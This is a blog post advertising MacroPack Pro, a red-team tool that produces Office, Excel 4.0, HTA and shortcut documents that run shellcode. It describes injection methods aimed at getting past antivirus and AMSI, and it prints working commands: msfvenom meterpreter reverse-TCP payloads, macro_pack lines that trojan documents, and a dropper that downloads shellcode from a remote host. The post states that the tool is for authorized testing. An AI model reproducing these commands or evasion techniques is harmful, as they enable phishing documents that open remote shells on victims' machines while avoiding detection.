If you have ever been frustrated with manually writing Office/VBS payloads that ends up being detected by antivirus read this post!
MacroPack Pro provides multiple options and templates related to shellcode launch, these options enable to build VBA code which is not detected by most security solutions.
Let me show you how MacroPack Pro automatically generates Office, HTA, shortcut, etc. shellcode launcher payloads which bypass security solutions.
License : Copyright Emeric Nasi (@EmericNasi), some rights reserved
This work is licensed under a Creative Commons Attribution 4.0 International License.
![]()
About
If you have ever been frustrated with manually writing Office/VBS payloads that ends up being detected by antivirus read this post!
MacroPack Pro provides multiple options and templates related to shellcode launch, these options enable to build VBA code which is not detected by most security solutions.
Let me show you how MacroPack Pro automatically generates Office, HTA, shortcut, etc. shellcode launcher payloads which bypass security solutions.
This post describes some MacroPack Pro features; it is not a research post. I plan to release some advanced VBA research article related to shellcode run later in the year.
1. Antivirus mechanisms
Here are the challenges you face when writing a payload from most easy to most difficult to evade:
- Static analysis (AV will try to identify known malicious pattern inside the script)
- Dynamic analysis using Emulation (emulation of the script to attempt to simulate runtime)
- Dynamic analysis using AMSI (runtime analysis that will bypass obfuscation and encryption)
- Monitoring environment (runtime analysis, Hooking of Win32 API, kernel, etc)
Static analysis can be bypassed using obfuscation, string truncation, etc.
Concerning dynamic analysis there are several strategies, go around the monitoring, disable the monitoring, use unusual objects, find unusual usecase.
When you attempt shellcode injection from VBA, hooking is probably the most difficult to bypass because you need to use Win32 API.
MacroPack Pro implements multiple bypass strategy, you can directly use AMSI bypass methods for example.
However, instead of attacking the protection, I prefer to accept the AV monitoring and use patterns which are not considered malicious.
This is the possibility given by the MP Pro "—shellcodemethod" option.

2. Shellcode injection methods
MP Pro provides several shellcode injection methods. Some of them able to bypass dynamic analysis and Win32 hooking.
Classic method
The Classic methods implements the shellcode injection method you can find everywhere. Basically a call to next win32 API:
- VirtualAlloc
- RtlMoveMemory
- CreateThread
You can use MacroPack obfuscation to bypass static analysis but this method will be detected by AMSI or other kind of dynamic analysis. There is however still the possibility to use this method if you combine it with AMSI bypass options.
Check out how MacroPack can be set with AMSI bypass to run shellcode with the classic method:
ClassicIndirect method
The ClassicIndirect method also rely on VirtualAlloc, RtlMoveMemory, and CreateThread, however these methods are indirectly called via LoadLibrary -> GetProcAddress
The function pointer returned by GetProcAddress is executed thanks to DispCallFunc
The ClassicIndirect code is based on research at:
- http://exceldevelopmentplatform.blogspot.com/2017/05/dispcallfunc-opens-new-door-to-com.html
- https://github.com/rmdavy/VBAFunctionPointers/blob/main/FunctionPointers.bas
The MP Pro code was written to be run with all templates and on 32 and 64bits.
Next, here are some 64bit porting tips from MacroPack implementation:
This method does not require additional AMSI/dynamic bypass options on the AV I tested.
HeapInjection method
This method will allocate memory and inject on Heap and then create a new thread to run the shellcode.
This method does not require additional AMSI bypass on the multiple AV but is less stealthy then others.
Example to create a Word document running a shellcode on heap:
echo "x32calc.bin" | macro_pack.exe -t SHELLCODE -o --shellcodemethod=HeapInjection -G test.doc
HeapInjection2 method
This method will also allocate on the heap but will not use CreateThread to execute the code and instead use one of the Win32 function callback to execute.
The advantage is that is more stealthy than methods using CreateThread, the inconvenient is the process will crash.
Note the user will not detect the process crash if you use the —background MacroPack option.
This method does not require additional AMSI/dynamic bypass options on the AV I tested.
AlternativeInjection method
This method will launch a shellcode without using VirtualAlloc, RtlMoveMemory, or CreateThread which makes it really stealthy.
Note that like with HeapInjection2 the process will crash after shellcode launch, so use the —background MacroPack option.
The MacroPack one line to generate such a payload in a Word document:
echo "x32calcB.bin" | macro_pack.exe -t SHELLCODE -o --shellcodemethod=AlternativeInjection --backgroun -G test.doc d
This method does not require additional AMSI/dynamic bypass options on the AV I tested.
Here is a demo of a successful shellcode injection from a Word payload which bypass advanced AV (in this case Kaspersky) using the AlternativeInjection method.
3. Available templates
Here are the ready-to-use templates related to raw shellcode launch.
SHELLCODE
Inject and run shellcode in the memory of the current process. For input this template needs the path to file containing a raw shellcode.
For example, to create a PowerPoint document launching a meterpreter X86 shellcode (run on office 32bit):
First, create raw payload with msfvenom
msfvenom -p windows/meterpreter/reverse_tcp LPORT=5555 LHOST=192.168.5.46 -f raw -o x86.bin
Next, create an obfuscated PowerPoint payload. The —keep-alive option is necessary if you do not automigrate the beacon.
echo x86.bin | macro_pack.exe -t SHELLCODE -o -G test.pptm –keep-alive
AUTOSHELLCODE
Same as SHELLCODE but allows to pass 2 shellcodes, one for 32bit x86 and one for 64bit architecture.
This template will automatically inject and run the right shellcode depending on the running Office process architecture.
For example, create a word document running 32bit or 64bit meterpreter depending on office architecture:
First create raw payloads
msfvenom -p windows/meterpreter/reverse_tcp LPORT=5555 LHOST=192.168.5.46 -f raw -o x86.bin
msfvenom -p windows/x64/meterpreter/reverse_tcp LPORT=6666 LHOST=192.168.5.46 -f raw -o x64.bin
Generate the Word payload with obfuscation and AMSI bypass via —autopack
echo “x86.bin” “x64.bin” | macro_pack.exe -t AUTOSHELLCODE -o –autopack -G sc_auto.doc
DROPPER_SHELLCODE
Download and inject shellcode in current process memory. This template accepts two 2 URLs as parameters, one for 32bit x86 and one for 64bit architecture. This template will automatically download and inject the right shellcode depending on the running Office process architecture
For example, create an excel document downloading a shellcode running 32bit or 64bit depending on office architecture and using the ClassicIndirect method:
echo "http://192.168.5.10:8080/x32calc.bin" "http://192.168.5.10:8080/x64calc.bin" | macro_pack.exe -t DROPPER_SHELLCODE -o --shellcodemethod=ClassicIndirect -G samples\sc_dl.xls
Check out the corresponding video here:
4. Available file formats
Office payloads
Office shellcode launchers are straightforward to build, just use the right extension such as doc, pptm, vsd, etc and MacroPack will automatically generate the Office document.
(You can also trojan an existing Office, Visio, or Ms project document)
Excel 4.0
The SHELLCODE and AUTOSHELLCODE templates are compatible with the MacroPack "—xlm" option to generate an Excel 4.0 payload.
Here is the command line used to trojan an Excel sheet with a Excel 4.0 macro (XLM) loading meterpreter reverse TCP raw shellcode:
echo meterx86_no0.bin | macro_pack.exe -t SHELLCODE -o --xlm --stealth -T samples\something.xlsx
You can have a look at demo video and read more details about MacroPack support for Excel 4.0 macro in this post
VBS/HTA/SCT
All of the current shellcode injection methods rely on Win32 API. Since this API is not available in VBScript, you need the —run-in-excel option to generate a VBscript based shellcode launcher.
With this option, the script will open Excel in background and run the VBA shellcode launcher in memory.
For example, lets create an HTA payload running x86 meterpreter (run on office 32bit):
First, create raw payload with msfvenom:
msfvenom -p windows/meterpreter/reverse_tcp LPORT=5555 LHOST=192.168.5.46 -f raw -o x86.bin
Next, create an obfuscated hta payload. The —keep-alive option is necessary if you do not automigrate the beacon.
echo x86.bin | macro_pack.exe -t SHELLCODE -o –run-in-excel -G sc.hta –keep-alive
Check out the corresponding video here:
Other format
We know that we can inject VBA code in Excel from another application, how can can run we run from other MP Pro formats such as shortcuts or help files?
In MacroPack pro, this is achieved via some HTA format property (it could also be done via powershell but HTA is more original).
This HTA based mechanism is described in a previous post (Hacking aroung HTA files) and is automated in MacroPack Pro using the —hta-macro option.
For example, lets generate an LNK shortcut payload able to run a shellcode!
5. To sum up
MP Pro provides multiple ways to load a raw shellcode and bypass multiple security solution strategies.
Concerning technical details, I will not provide source code but do not hesitate to DM me on twitter (@EmericNasi) or email me at emeric.nasi[ at ]sevagas.com if you want to talk about this or if you want to know more about MacroPack Pro.
However before you contact me please be aware about the next statement:
MacroPack Pro shall be used only in the context of a redteam engagement, penetration testing, phishing simulation, or other form of security assessment with the lawful and formal authorization from the Target System owners. It is the User’s responsibility to obey all applicable local, state, federal and national laws.
Also please note that I will not answer to any anonymous or non professional inquiries concerning MacroPack Pro.